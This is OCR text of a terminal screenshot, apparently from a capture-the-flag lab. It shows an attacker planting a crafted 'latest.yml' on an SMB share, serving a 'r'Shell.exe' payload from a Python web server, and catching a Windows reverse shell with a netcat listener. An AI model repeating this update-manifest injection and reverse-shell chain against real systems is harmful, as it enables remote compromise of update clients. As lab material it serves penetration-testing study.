 root@kali: ~/Downloads
File Actions Edit View Help
root@kali: ~/Downloads
root@kali: ~/Downloads
smb: \Client1\> put latest.yml
putting file latest.yml as \Client1\latest.yml (0.2 kb/s) (avera
ge 0.2 kb/s)
smb: \Client1\>
root@kali:~/Downloads# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.237 - - [22/Apr/2021 21:40:39] code 404, message File n
ot found
10.10.10.237 - - [22/Apr/2021 21:40:39] "GET /r'Shell.exe.blockm
ap HTTP/1.1" 404 -
10.10.10.237 - - [22/Apr/2021 21:40:40] "GET /r%27Shell.exe HTTP
/1.1" 200 -
10.10.10.237 - - [22/Apr/2021 21:43:30] code 404, message File n
ot found
10.10.10.237 - - [22/Apr/2021 21:43:30] "GET /r'Shell.exe.blockm
ap HTTP/1.1" 404 -
10.10.10.237 - - [22/Apr/2021 21:43:32] "GET /r%27Shell.exe HTTP
/1.1" 200 -
root@kali:~/Downloads# nc -nvlp 4444
listening on [any] 4444 ...
connect to [ ] from (UNKNOWN) [10.10.10.237] 52007
Microsoft Windows [Version 10.0.19042.906]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>
root flag ===